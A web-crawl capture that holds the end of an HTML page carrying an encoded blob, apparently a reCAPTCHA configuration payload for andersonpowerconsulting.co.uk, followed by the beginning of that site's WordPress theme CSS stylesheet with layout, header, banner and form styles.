ZAHcOTWy05wqlqw6XClsO6RHscw5LCo042BMK+w73CpsKEw6kabV7CncKOa8KkQGHDpibCiF7CjcKbTjLDvgfDsUvDgMOew5fDjFsaUSkYcXEnVMKHO8KSw7DCn03DomczwpnCiW9OE1jDvyDCj8OXworClzVCXsKxw60Jw7tAw7/DpsOdw4QzfcOHGyERwp1qw6fCjcK/eTQqNScew6ZCwqMfw5rDm0bCrsKcwqF2OMKCwqvDnEHCtDvDlsKNTDTDtQMhJw3Dg8KCbwINRjXDt8OkfDc6FMOlw5JORcOPw5rCikvCiG14wqZlMWo9w5ABfiDDtDzCjHHDu8OlwrTDhHIwJVzCp0M0w47Ch8KlYGFkLE/DtyUWdMK2w4rCjkXCryLClMOQwrXDpRvDj0fChsOKwovDosKSZcO2wqd6AVcfQU3Cr1rCgkR2w6HDhcOOUyUCMsOLw5bCo0/DqHNqwpDDqjAhXsKEXlzCm3DCg8KsKMOXIxHDocOPcMKREcO8w57DpgJtAx/DiXtqwqZRwrrCsMOWZsOlSsKbD8O6wq/Dj8OfwqIlw7ULwqHCuWbDiBZKSE1+wpkiw7/CkDtBfFp0bhlswo0fVyEOFMOjwpzDnhDCvh1WSsOIw7snw7tOw77CucOywq8jOkjDqcK4E0rCsUAUwpxQwpfDnMK+fcKvwrV/woLDtRlVK8OGwpvDv23DoEfDkMK+w7QQwqxIAAxJwrPCtcOnw5/CuBkpw6fDg8KJw7RMeFhDwojDjSPCsiJvw6/DtAPDlDVcw6/DiA3ClmcWw4TCu23DuMOyN8O4R8K4wqnCsC/Cu8OJLsOpeGxDwprDiGDDh8KAw63DgsKNT8OmwqPDmCpoOcKYw43DusK+WcKTw7vDsMKYH8KDwqYmw4FedXI/dsOLScKPwooowrJlwoI9VFVBez/DgDvCpsKwwo4IwrRQwr7DrSJGJlLDllovMcKVHElFB8KwFcKOwrfCu8Odw7vDgw4lScOIwq3DqMOXYxXChT8WwozDn8O0G8KEDxc9wpjDkn0/[base64]/Dl8KzVMOEK8OkwobDqcO1UHQew6g4w6FiQgxMw7fCi2HCuTdIZMOMw7ZtJ3IAwrjCp8OPXFrCqmMKTmcab8K8eMOSwrbDicOzwrUUIsOkwpHDpsO4wp8JL34PRsKYw6t3VcKGWRTCpX/Dp1lGLMOWwp3DpXpHMFQawpfDtn8iwojDgU8fYHUrAMObVjZ1w4PCsyXCqsKFfcKqw7/CrmZAwox9eGsPTyzDocOIwo1bwrzDrcOEPV9XfsOcYRzCnTPDt8K1ch0NFmHDnMKiCz4oZTMuwqAVw5/CjWbDhcKcNsKjfxDDv8KaFxfDu8ObGBJpworDo3bCn8Kew6vDisKmw5EQw7TDmMKMST/DuAvCjW4Tw5sXwrvCni5rw6jChCTCjylIw4rDngMZLsOLw4/[base64]/IV3DinjCqMK2UTJ6wrJSQMOOTcKCwqscQ8KLwotqw7dXHX8ew4QPw7I+U8O2IT7Csx7CqgFlw77DlcK5wrDCnsOjw6nDqgXCuUrDtcKBSMK/w67CtMKvB8KVw4LClgp7woRTH8K5w5UowpNzwo3CpsKXL8Kvw7hIwrUAWgnDpcOxw5zDvkMcwrTDkcKaTcOewpgCwq/[base64]/CjcOxCBLDp8O/XnvCrsK2wq9mFUBzThgpJSLCmsOmw47CmUTClMO1WMOAwr4cwrEtX8OzwrF7wpzCtsKrAcKjw7JxwqpqQ8KkJcKuw5QLK8K8C8Ofwo9JwpUQTwtCYRR7UcKmw5DCiATClCE4S3jCpMKxw4/Dg8K3wrjDrMKPISs4w444HsOoCUDDpMKpw4FVw5jCosOnDsOvwojCqnsswrDCiMOpw6tJHAg6wqjDmMOhJAJ8G0rDicONwpTDhiB/L8KUwpzDicO5wqrCjcK8MiDDl3jDt8ORMMOEw6h+X0sgKzXDq0U7wpPDu2s6UMOJwovCncOAVHgUwpYlw5zDnjjDhjMBw4sXRcOddBB6w4XDk1/Ci0BjfHrChB1SUcKgHMO9woHDgRIfw7pRR8K9wrTDr8KmBMKsw5DDl8Kaw6pZw5EBTsKmwovDuMKZFSlsfcKvVMO/YMOlwoJdSFRMwpY5w5wPfj8ZECrDrE05D8KdT1kYIHB6w7gAeMKfw5nDgsOwNj5Tw6BrCcO+AsOWwoF+cV/ChjYVUcK0ajXCr8OSD8OWwrdYK8Khw4TDhD4Ww74iw7smTsKhOkrCqsO+BcK/wpnDmMOSwqoYHHnCgnHDhi9vwro2w6bCh8KESE3Dm8OPCk/CmsO7a8K6VQXCsAZ5w79gwqrCrhADDMOKFjc3wr9YbMOfwovDlGnDjWDDjHvDmcOHwpPDlsOCBsOXSxxew7wcJWlLV8KgPWvCj8OYLcKhw7RCAi/Di2J4RXvCgsKHwrMrF8K2Uy4PwrELwpkWwo1nw7zCi1XDocKvPDAPacOZY8KvSMOHbnYJw7/[base64]/[base64]/[base64]/DmGxSw5fCocO1w6pvw5/DiMKJw7bCgHbCtMOTw5wSDDLDrMO2cwtnDsKPw4o4w7cZAAtOwoE2wr9JbmHDriUkEcK7P8OOVcK2wqEYw6UNwo/[base64]/[base64]/CsRfCpMOudsO4GcKcw7jDvcOkBsOBw5wfBcOZM2zDtDoTw6oFQcO6fsKXdkU3w4IJEMKCOkLDqcOSKDrDn8K/D8OdSU7CqF18NB3ChV7CiEtEasOIUns/w7PDsgvCvcOLwowBwrhNwozDm8OYw6wGdyzDiMOdwq7DkUPDgcKxccKvw7fDl1jCsGvDlsOww7fDuzhAOcKFPA3CjzDDnMOQwofCljo4bUrCqGPDkMOsCsKTw4jDnjrDvn/CoAZxw7bCncOvTGjCmWAJXQDCm8OFCcKkG2/DkjXDlcKaf8KLAMKew7jDrll5w7bCtMOqMyUFwoPDngzDtzZ0woN2woTDgUNIZxzCij7CsDgUEyHDnRfCkAjChjHDl1YRCQQYNx/DplweM2UQw4VkU8KaVGsPbnnDk359wqZ0XcO/bsOMbmx4S8KEwp7Cok59ccOTdMOuYcOQw41mw6Nbw5rCqVQiwqFOwqPDvyvCosOrBFDClARZw7DCgMODwphnw7J/w6VGPMKmw5Frw57DkSXDv0MhJT0qwqvCq8KGP8OrfsO7FsOIw6TCh3HCrDTCpsKQf3ksTknDpGUqMsOpK0FSIcKpP8K0LmEGHRcidcK/w7UIw61ew53Dr8KKYMOZwrUWw6nDs2tcwqZwDsOsw70idX9pw5w1R8O8wqd8GMKPwoPDncOgw5E4wokZwqt7XWY1csO1woE4EcKqwoHDocOVw4wDfcKSOUlWwosHZcOkwqrCqC9ywonCtUhQwpoUwrPDnsOCwpLClsO8w7HDql5NwpbCjjl2LH/CtcO3w59hDx5yCVDDlgnCqk0iwpNcwrvCjE47wr3DsCrDtFbDlcKkPULCpn/DnzlmVkvCrcK1ektKw7zDpA7DjBHDpX9Cw7XDr8OQwoTDsDNFw6sBHMOQNMKww6/ClsOMDMKWY8OSw5DDj8KVDsK5OsOoXsKxwp7CgsKewptTwo/DkgkGw40+wpMhw6IewrDDjiDDpx/CkcOJwrTCkD1LwqDDv8ObNG55wqvDtmXClRnDm07DmlVjw5wlw44Bw5cPHD9oHWVjEMOqIsO3wpQXw47DqQ5FEBcZw6/[base64]/Ds8KgC8KLwo8WMMKOw4MawqEheMOLSMOKViXChHnDiB/CvcKPYMOOwoQAZ8Kow4MQT8OGD8OoHj/[base64]/J8K6wr7DnDhYNljDgMK7N3nDnBgPcsObw63ClcODdgvDlT7CmcKqHMObO0zDhMOFGcOnwpDDnTBowrjDvsOfXsKwPMORwp7CgHd0YxzCjhjCsRIow6Mhw6/CpMKxB8KBesOBw59LJ11qwqHCssKvw4DClcONwpQOETJHBsODCcOtwr5CdRREwqx5w6TDocOKw4xtwqPDqBM/wqvCo0QTw6jDucOKJ1nDn8Opwr98w7/[base64]/[base64]/Do1vDsR7DksKHeEXDuhHClg7DsT9ywrJywqpZwr7DkDUKwqbCuVh0w7vDoTHCoEfChinDg8Kdw509w73DrcKNHAnCoG/CgShEFyTDh8ORwqzCnsOhGMKFw5JjwpbDnWEIw57Co3J8YsKIw5/CsMKqBcKCwq0wwprDlsOARsKZwpHCoTHChcKMJHhAVwhww4LCiwjCj8KywqdHw43CkMKCwoTCucKtwpYsJDxjwqMIwqZRFQUVR8O2LFLCviFbSMKZwoQLw65ZwqvClxrCrMKaEkPDk8Kvwo58w7kMOMOrwrvCkU5yF8K0woBecFPDtQ5Qw6/DhjjDqMKvBcKTLMKqPMOfw7V4w5/DpsO3BMOmw5LCgsOraWVrwosnwqHDnMOuRcOtwoV4wpvDlcKVwoojXwHCo8KtY8K2OsO7am9zw6RpJHccwqXDqsO/wqViY8KlAcOXCsO1wr7DvFTCkAB/[base64]/[base64]/DgWfDvMOEwrhub8Ktw68XMQ5cwqc8FsOoEcO1w7Y/[base64]/JVDCl8K5w5oiZsOZw7gQAnsVw6bDk8OSwrrDv8KmGMKAw6oJa8ObwoDDoAvDvMOdV8K5wp01w7/DomUAfznDlsKCBlYwQ8OsWBN0MijDuy/DrcOXw77DqyoQYDUdNnnCssOtfsOzb282w4xTbsOGwqp2CsOXRMOmwoRpR3FrwozCg8OgahfCq8KAw61+wpfDnMKXw47CoF3DksOZw7FbdsK9bGTCn8Ocw5/DpRp3LsOzw7pAw4TDqwc0wo/Dh8Otw6HCncKvw48mwpjCqsO+woQxBidEJHMSVxLCoxtBM2skW3crwqYRwp1MSsOxwpw/NjrCocO8PcOmwoEjw683w73CvcKXbQR3DnfCi0wAwp/DjV4Qw5LDh8OdYMK0NRbDlMO3YVPDnzAoO2zDo8Kew6gdTcOZwqAvw4FDwrIqw4LDhcOLVMOswrhBw44GRsONAMKfw6bDhsKHVmZyw7TCmmp/WhNma8KebD95wpHDpEPCkydYScKQQMKRb3/CvU7Dk8O+w6PCm8K8w6hkfADCpztlw4dUbBRWIsKqTxxdJm3DjwMjahJoSlA+BVRdGS/DmSQWRcKrw6h5w6rCmcOVU8O6wqEuwrtMeSnDjcO9wpkZRgnDoT9BwqPDg8K5EcO+wox9KcKZwrfDu8Oyw6bDqT/CnMOZw6dScTHDs8KkacOeK8O6f1prN0BHWDfDucKGw43Cm03Ct8KpwpwwX8OrwqAfS8KmUMOFKMKnIVfDuz/DoMKuCkHDr8KBO0oTesKjDBZpR8OQJiXDvMKRw7ULw7XCqsKVwrsuwpAowo3CtUHCkTvCoMKqZsKEMz3CsMKOMXXCvsKdAsOjw45iw41oVzMDw6gTZFvCjcKywo7CvVpGwqoGZsK5FcOrHcOOwrkUDkJTw77DoMKNGMKdw6TCrMObQxNTYcKXw4/Do8KNw6jCgcKnDUDCisOWw6jCiHzDuzXDpTobViXDssOPwpE0H8K7w7pABcONWMO/[base64]/SlTCmhzCpSJqLFLCqDU4wpxXw5Mdw7rCoMO2wrbCscK6SMKiHFfDpHnDghUEN8K6YcK0aCgQw7PCuXZWZMKyw5xmwqkIwoBDwrNJw4DDocOYYsKBY8O6SUI/wrVqw6USw77Do1gONVHDiHlJPWhBw5NuODJzwpN+Wl7DlcKbMFkfSFVtw4/DgDQVT8KCwrMgw6LCmsOKAjBZw4fDszlTw6EmHnHCmlNOP8OBw49Mw5LCjcOKSMOOCiDDq1VcwrfCvsKnSUZBw6nDk3cEw4LCqQXDscK2wrsEF8KIwqBBHcOVLBPCsgpPwphuw6gWwq7CrxHDksK0eE/DrhzDvC3DtgTCg0Zbwpw6aVjCvnrCvVQBMcK6w6jDtsOeMAPDpGhTw7TDjsO8woxSKVfDqcKqQMK+D8OGwq4hNEjCr8KgTADCucKJBXppdMOfw6PClQvCk8KFw7nCigfCrUcbw73DlMOJacKwwqLDucKQw7/Dqm3DtSA9L8O0EW/CoWDDt1FaAMKzH2wIwrFRSSx/[base64]/w7nCt0nCm8KUXMK/w6owI8KwwpXDlVHDoxLCvMKIwpXCjDPDocKeUsK7wrXCqzVrK8KWw4M5MsOnXjE0SMK2w7IJwqNEw7vCikYEwoPDhEtLdEp/[base64]/BcKswovCpS/Ck8Kbw4zCmMK3fFTCrcOjw4lHw4BGw696w71Cw4fCsmTCo8KMwp/DssKZwoTCgsKew4FWw7rDkg3Dri0AwpPDjXLDn8O2KFxjVBTCpwPCt3ECWHlow6rCo8Kgwp/DmcKGKMO5IjR0w5Z/w79jw7XDrMKjw5pTCMOlclQgFcOyw4o/w74NSylRw4ExeMOVw6YFwp7CpMKGw6Ixw4LDgsOsZsOBOMKUGMKEw63ClcKLwpsbaEhfVE0eTMK7w4HDusK2w5DCqMOsw45hwrYZamcDahfCnSR6w6AENsOFwqTCqhrDqsKbWBTCr8KowrbCqMKPKcO/[base64]/CtEnCh27CscKsw6zDoMOFaEDClSfDsyNuwo4Bw4deBBUowq7Dg8KpP2pSQsOiwrd3Mkt7woJ/JCfClX1XR8OVwpYuwqZQOMOjbsKAWxwvw53CjgZTLiw6WcOPw5odbcKiwo/Ck3ccwozChsObw5JLw61Bwp/[base64]/CmG7DnsKRwrkiREBYwqrDuTHDkVwERRoff8OTw4tKAT9rAMOdw7nDn8KBCsK1w4ZlA1UaUsO7wqARRcK3w7rCksO6PsODFnRgw7XDgFjDssOFB3vCt8OtTDZzw4XDl2bDgVTDrH0Ow4RGwqg/w4JnwpLCpQLCgw3Djjd8w7t6w4Qsw5bChMK3wr/CmMOyMFvDocO8ZTAEw7NXwoY4woR8w5UjDF9jwpPDksO/[base64]/DgFleUWLCo8KYwqc6wo8JP8OAaMKqw67CvcKTNB3CqMOydcO3TSkeKMOSaDpkR8O3w7U/[base64]/Cg8KhOBYUw4F9NcKEwrUUwo1HWHBLwprDowrCoh/[base64]/CpcKwSUvCvBTDnEvDusO6w4XCoyx1woMmXA5zIMKZPDTDsH0leHrCmcOPwr3DkMKiICHDksOJwpALNMKaw7nDs8OSw6nCtMK/f8Odwohyw4s1wqTDkMKGwrvDv8KLwo/CicKPwonCtR99NzDCpMO6f8KVDmduwqh8wrXClsK1wprDlBTCssKrwpvCnSt8N1EhMknDrlHDkMKFw5g9wqRCUMKLwqbDhMOtw5UIwqYCw6ZEw7FhwqJ1VsONGsK+UMOJS8K/woQXPMOJDcKIwrvDnHXCscOyDXfDs8Ofw5d8wrZrX01iCSnDnWMTwqTCoMKIXXwuwoXCvD7DtmY1S8KIUWtzfjc4HsKyP2t6JsORMsORB2fDncOYNE/DmsK1w4lYXUzDoMK7wr7DtxLDmTjDsStLw4fCucO3N8KAScO/WkfDmcKMRcONwoTDgQ/CmRIZw6HCvMKBwpjDhinDgS/DoMOyLcOMM3xOGcKrw6vDrsODwqgZw5nCvMOlZMOWwq11wporK3/DjMKqw5hhQixsw4J9NBbDqh3CqhjCghV/w5IofcO0wonDvRJIwoFqGn/[base64]/[base64]/CgHpPw6Vxw6bDkVkOw6oeYUVfbUPCrB8VH8KVJcK/w69UaMOYw7nCtsOqwq8FHQLCi8K8w5XDmcK3dsKqKyZ4dEd4wrILw5sRw6ZwwpDCuxrCvsK/w5AtwqRQBMOOcSnDrChqwpjCqcOQwrPDkgPCs1oycMKaOsKsIsOmLcKxMEnCjCcBOhMWUGTDnDtuwojCuMOGaMKVw5RfScOoK8KPDcK4THh1QH5raS/DiF4CwqIzw4vDpkJSW8Opw5TCv8OlAcKvw55tPEgVFcOgwp/CgC7Cpm3CgcKzfhBtwo4Yw4NJeMKydTbCqcOTw7PDgzjCuEJZw5rDkEbDjXXCtDN0wpvDicOOwrYAw7QrZ8KpNWfChsKlHsOuwpXDlBkHw5/CusKeDRI9W8O1GDwSTMOjQGrDnMK2woXDsnoTNhUBwpnCtsOGw5dMwoLDgFbCjQhKw5rCmyNywpsZSmMLbXzCqMK2w53ChcKpw6EXPgPCtWFywq1yKMKhcMK7w5bCvgINfhTCuX/CpX8wwrorw6/[base64]/NsO5wqliQ8OHw5REw7fDocK0w6/CribChXFIS8OTw6IRMhbCvcK3BMKJXsOEdTM4B2rCn8O9fC0rYcO0SMOvw4Vobn/[base64]/Cu8OACMO/GcKaw5txKcOtwp0OwpjCq8KMbF47JMO3IsKaw6HDjloaw7kwwqjCl0/DgHdJDsKtw6MdwqA/[base64]/[base64]/C3xTwpHDsMKBwqzDg0TDvHVSw7EvS8Kna8OMSWQgwo3CqRDDpsOUKWXDm1RNwqXDnMKAwqUgH8OIbnLChsKyRU7CsElVA8K/eMKzwo/[base64]/DsgvDvsKYGSIkw6xPwpoXVsOBw7FdFWPCnQNIw7QBGsOxe3TCnSbCqzTDkAFvKsKLHMKQXMO6IsOfS8Ofw7QDPEVbNTrCrcORbCnDosK8w6DDsB/[base64]/CQbDm35MTWdow4XCqV7Cs8K3wofDn2txwo0Fw7B2wrRiU0DDjznCm8KSw4/CqcOxQMK7H0NlYDDDg8K3GQvDh30KwqPCiFJCwpIZA0Y2ZAcPwrbDoMK3fBB5wrTDkWZmw55cwq7CnsOOJgnClcKNw4DCvn7DuEZdw5HCjcOAOsKbwpTDjsONw65Yw4FJIcKdVsKZA8Ohw5/CusK2w7/DgBTCojDDscOWEMK0w6nCs8KGUMO7woIEQD/[base64]/[base64]/Dmjo0eHLDjx0vOjlMN8KjRDTDiMOXwrnCvsKqwp9Vw6ktw57DrAvCqFVzTMKrMg8WTl3DlcO1GwLCv8OOw7fDo21BD1/DjcKVwodOWcK9wrI/wqYEAMOkTBYFKsKew61rZiNSwpUCMMOrwo0SwpxbNMOyaUnCjcOGw7lDw5bCkcOQV8OswqtIQsK/QVrCvVzCh0TCiFh1w59ZTwlTIBDDmB8zAsO1wpwdw6PCuMOZwpDCl30zFsO/AsOJSH5bK8Ojw582wq/CsT1QwrdvwrRFwoHDgB57Oy1aNsKhwrvDjRnClcKewpbCggHCjVPDnF4AwpvDjztXwp/DlTgLQcKoHGgAasKtH8KsGjvDvcK5FMOQwrLDssK3IQ5hwoF6SR1dw5Zaw4jCicOhwpnDrjDDuMKow4lySsOAa2jCnsKNXnt/[base64]/CoW3CriEwwqZERDPDn8K/wpvDrC4pWyttwrEYwoJawoA5Zy3DnxvDiEVGw7Vjw6sMwpBMw6zCrijDrMKowp7CoMKtSGJmwo7Cgg/DtsK/w6PCsTnCgUQoWW54w7HDqxfCqwROccKofMO/wrUzN8OLw6vCncKzPcOcdFVjEjYuT8KiRcOLwqt2H03DrsOHwokdGQA9w4A0WVDCgHXCikg1w5TChcOANSzDjwIfRcOzE8OAw5nCkCEhw49vw6nDkRhqLMO9wpLCncO3wo/DpcO/wpMhOMKXwq8twqnCjThDVwcBN8KNwq/DhsOjwqnCu8OVFF8Be1drLsK/w45Qw452wpnDsMOZw7rCpk56w7I6woPDhsOqwpvCiMObBjUgwq42SAcywpPDmx17wrF9wq3DuMOqwptnPC42RsKkw4lBwp0aZylOPMO0wrQTbXkOeBrCrTbDliAnw5rChgLDj8OqO2pMTsKzw6HDtQvCuhoIIjbDqMK1wrI4wrhWO8KHwp/DuMOYwqvDqcOowpfCuMK5f8OawobCuQLCosKLwp4afsKuLUB3wqDCj8O8w5TChVzDoWNPw5vDm20Zw55qw4bCmMKkGyHChcOJw7pwwp7Co0ULRg7Di2jCqsOww5/CmsOmHcOww4ozOMOOwrzDksO0HybClXHCv1MOwozDpAHCvsOlJnNBK2/CsMOZYcKCYl7DgQ/Cp8Owwq0qwqbCr1LCpmtyw7fDlmbCvxXDrcOoTcK3wqjDoEI+CkTDqE5CLsOjYcOyVXU0IU/DskEzVELDiRd8w6dswq/[base64]/[base64]/DvxEfO28xwqzDj8OnbkDCjsKvw77DtT/CtkPDiQfDsmdvwpzClMKVw5jCshAVEjJCwr5pQMKrwpcUwr/Dk27DlwHDgVNYcgbCvcKhw6zDmcOBUiLDuCXCnHfDiRbCj8KUasO/CMOVwqZ/DMKOw6xEdMK/woIhccO1w65ke2hZdmLCnsOTODDCrCHDkEbDmS/DvmcrA8KWZyw5wp/DpcOqw61GwqpeOsK4XhXDmxHCmsK0w5pGaXvDiMOlwpw+VMOfwqXDtMKScMOJw4/[base64]/CpcKEw48Sw53DhMKpcsORM0bDjUTDj8ORw4vCl3QHwrvDlsOQwo/[base64]/CnkZAwp5pw5htOnDDmS/[base64]/Dqgwjw4/Dv8KlSjXDmMOrw5Ete2PCukZGw7YswqvDhngsQMOValkvw5o7EcKYwr9dw55ZYcOiLMO9wrVSHizDq1zCrcK4NsKHD8KGD8KYw5fCq8Kjwp48w5bDnnMVw6/[base64]/DnsOHwoHCv8Oow5Vswp0Bw5jDp2l/[base64]/CqcOJw73Cq8KGwqkVT8KswrU9YwcywqYFw7wDLcKOwpbDrGfDv8KDw4bCjcO+TV1Uwq85wqbCrsKHwr80U8KcO0fCq8OXwpHCq8OdwqbDjSDCjAbCmsKDw4TDhMOhw5g0wqseY8OZwp0yw5VieMOTwqMMeMK6w4FLTMK1wrdsw4w2w47CthjCrQfCpVrCt8OjFcK/w4tXwrTDhcOcDsOPOm4ZVMKwXg9SdMOkJcOMW8OzMcKAwpLDkG3CiMOMw53DmzXDnBkBUTXCiHYPw6dWwrUKwpvCjl/[base64]/NcKJWmzCqcKXY8OfZF/CmxTChcKlKcOQwpjDrTkJQ0EwwobDtMKVw4vDrcOqw4vCnMK9URhXw6TCoFzDrcOywrgBcmDCr8OrdSJ5wpTDjMKiw6AKw7DCtDkRw51RwotqRkzDkVwIw6/[base64]/FMK4Y8OmwrLDiz/CiGTCiGNmWX4AGnPCmcKJRMO0GVdUH2bDsQBJJTIZw4YZc1DDqysgHQfCrA1Ywpxzw5pWbw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.andersonpowerconsulting.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u9tR82UiBmT97jdo/veJ6B9AGqHbWBQXcELk/N7sieY\\u003d\x22,1,0,null,1,1768984936918,0,0,[179,210,132],null,[76,83,244,187,229],\x22RC-ewlHmztsht78Jw\x22,null,null,null,null,null,\x220dAFcWeA6vs0fnlW6fzVGyKD1UKRY7QX1aIQNK0FK59LdZF3AD8PIbZevF5j5P_pBffhRDFG8zhakFM2a3sSHsVeWA6mKGIuAO5Q\x22,1769067736912]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1
body_size: 4423
content:
body{font-family: 'Source Sans Pro', sans-serif;}
/******Core Rules ********/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter,
div.aligncenter {display: block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.alignright {float: right;margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%; /* Image does not overflow the content area */padding: 5px 3px 10px;text-align: center;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft {margin: 5px 20px 20px 0;}
.wp-caption.alignright {margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto;}
.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px;}
/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}
.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000; /* Above WP toolbar. */}
/***** End Code Rule *****/
.no_padding{padding: 0;}
.padding-l{padding-left: 0;}
.padding-r{padding-right: 0;}
::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-moz-placeholder { /* Firefox 18- */
    color: #aaa296;  
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
::-moz-placeholder {  /* Firefox 19+ */
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-ms-input-placeholder {  
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
a, a:hover, a:focus{outline: 0; text-decoration: none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.trans{-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
/*********** Header **********/
input, textarea{border-radius: 0; box-shadow: none;}
.logo a{display: inline-block;}
.header{padding: 35px 0;}
.hd_social{}
.hd_social ul{display: inline-block;padding: 0;margin: 0;}
.hd_social li{list-style: none; display: inline-block;}
.hd_social li a{}
.hd_social li a i{font-size: 18px; line-height: 40px; color: #1d1d1b; margin: 0 10px;}
.hd_social li a:hover i{color: #7accc8;}
.enquire_head {}
.enquire_head p{font-size: 20px; line-height: 35px; color: #40464e; font-weight: 400;margin-bottom: 0;}
.enquire_head p a{font-weight: 600;color: #40464e;}
.enquire_head p a:hover{color: #7accc8;}

.header .search-box input {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.header .search-box input[type=search]{width: 100%; border: 1px solid #c8c5c0;border-radius: 0;display: inline-block;font-size: 14px;padding: 7px 25px 7px 15px;line-height: 20px;max-width: 277px; float: right;}
.header .search-box input[type=search]:focus {border: 1px solid #7accc8;outline: 0;}
button.search-submit{background-image: url(../images/arrow-right.png);width: 8px;height: 9px;background-repeat: no-repeat;background-color: transparent;border: 0;position: absolute;right: 12px;top: 14px;}
.header .search-box{float: right;}
.header .sitemenu {margin-top: 35px;}
.header .sitemenu{}
.header .sitemenu .primary-menu{display: inline-block; float: right;margin: 0;}
.header .sitemenu .primary-menu>li{list-style: none; display: inline-block;}
.header .sitemenu .primary-menu>li a{font-size: 18px; line-height: 30px; color: #40464e; font-weight: 600;margin:0 30px;}
.header .sitemenu .primary-menu>li:last-child a{margin-right: 0px;}
.header .sitemenu .primary-menu>li a:hover,.header .sitemenu .primary-menu>li.current-menu-item a{color: #7accc8;}

/*********** Header End **********/
.hm-banner>.container{height: 100%; display: table;}
.hm-banner .banner-text{display: table-cell; vertical-align: middle; padding-bottom: 100px;}
.hm-banner{background-image: url(../images/banner.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; height: 600px;}
.hm-banner .large-text{font-size: 30px; line-height: 60px; color: #fff; font-weight: 700;font-family: 'Open Sans', sans-serif;}
.hm-banner .small-text{font-size: 16px; line-height: 24px; color: #fff; font-weight: 400;font-family: 'Open Sans', sans-serif;}
.hm-banner .discover-link{display: inline-block;margin: 35px 0;}
.hm-banner .discover-link a{font-size: 18px; border: 1px solid #7accc8; color: #fff;padding: 17px 20px; width: 300px;display: inline-block;text-align: center;background: transparent;}
.hm-banner .discover-link a:hover{;border: 1px solid #7accc8;}
.hm_services {margin-top: -100px;}
.parent-page{margin-bottom: 25px;}
#parent-32, #parent-21{padding-left: 0; padding-right: 23px;}
#parent-30{padding-left: 23px; padding-right: 0px;}
a.parent{}
.hmservice-title{background: #7accc8;font-size: 22px;color: #fff;font-weight: 700;padding: 36px 25px;line-height: 28px;float: left;width: 100%;margin: 0;position: relative;}
.hmservice-title:after{content: ''; background-image: url(../images/service-arrow.png); background-repeat: no-repeat;width: 33px;height: 28px;display: inline-block;position: absolute;right: 20px;}
.hmservice-img{float: left;width: 100%;}
.hmservice-img img{width: 100%;}
.hmservice-desc{background: #40464e;font-size: 15px;color: #fff;font-weight: 300;padding: 14px 25px;line-height: 22px;float: left;width: 100%;margin: 0;text-align: center;}
.contactshape{padding: 0; padding-left: 23px;}
.contactshape .hmservice-desc{padding: 45px 35px;text-align: left;}
.contactshape .hmservice-desc p{font-family: 'Open Sans', sans-serif;font-size: 18px; font-weight: 400; line-height: 26px;margin-bottom: 34px;}
.contactshape .hmservice-desc h5{font-family: 'Open Sans', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px; color: #fff; margin: 0;}
.contactshape .hmservice-desc h5 a{color: #fff;font-family: 'shift', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px;}
.contactshape .hmservice-desc h5 a:hover{color: #7accc8;}
.contactshape .hmservice-desc h5 span{color: #7accc8;}
.midle-content{}
.midle-content .left-content h2{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0; color: #40464e;}
.midle-content .left-content p{font-family: 'Open Sans', sans-serif;font-size: 14px; font-weight: 400; line-height: 22px; margin-bottom: 25px; color: #40464e;}
.midle-content .right-content h4{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0;}
.midle-content .left-field{float: left;width: 50%;padding-right: 15px;}
.midle-content .right-field{float: right;width: 50%;padding-left: 15px;}
.midle-content .left-field p{margin-bottom: 29px;}
.midle-content .left-field input{padding: 10px 12px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field textarea{padding: 10px 12px;resize: none; height: 115px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field p{margin-bottom: 29px;}
